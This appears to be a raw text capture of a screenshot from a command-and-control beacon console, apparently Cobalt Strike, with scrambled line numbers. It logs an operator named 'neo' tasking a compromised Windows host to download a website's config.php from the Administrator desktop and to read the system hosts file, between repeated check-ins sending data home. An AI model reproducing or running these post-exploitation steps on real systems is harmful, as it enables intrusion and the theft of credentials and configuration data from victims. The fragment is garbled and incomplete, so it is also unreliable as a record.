 12
11 [+] System environment variable Path
10 [-] Invoke_3 on EntryPoint failed.
9
8
7 05/22 07:47:29 UTC [checkin] host called home, sent: 19 bytes
6 05/22 07:47:36 UTC [checkin] host called home, sent: 52 bytes
5 05/22 07:47:38 UTC [checkin] host called home, sent: 56 bytes
4 05/22 07:47:43 UTC [checkin] host called home, sent: 68 bytes
3 05/22 07:47:54 UTC [checkin] host called home, sent: 74 bytes
2 05/22 07:48:06 UTC [checkin] host called home, sent: 63 bytes
1 05/22 07:48:07 UTC [checkin] host called home, sent: 70 bytes
274 05/22 07:48:09 UTC [input] <neo> download C:\Users\Administrator\Desktop\WWW\WWW\common\config\config.php
1 05/22 07:48:09 UTC [task] <T1005> Tasked beacon to download C:\Users\Administrator\Desktop\WWW\WWW\common\config\config.php
2 05/22 07:48:09 UTC [checkin] host called home, sent: 71 bytes
3 05/22 07:48:09 UTC [output]
4 started download of C:\Users\Administrator\Desktop\WWW\WWW\common\config\config.php (4048 bytes)
5
6 05/22 07:48:09 UTC [output]
7 download of config.php is complete
8
9 05/22 07:48:39 UTC [checkin] host called home, sent: 40 bytes
10 05/22 07:48:53 UTC [checkin] host called home, sent: 71 bytes
11 05/22 07:49:03 UTC [output]
12 -------------------------------------------------------------查看hosts文件-------------------------------------------------------------
13
14 05/22 07:49:03 UTC [task] <T1059> Tasked beacon to run: type C:\Windows\System32\drivers\etc\hosts
15 05/22 07:49:03 UTC [checkin] host called home, sent: 73 bytes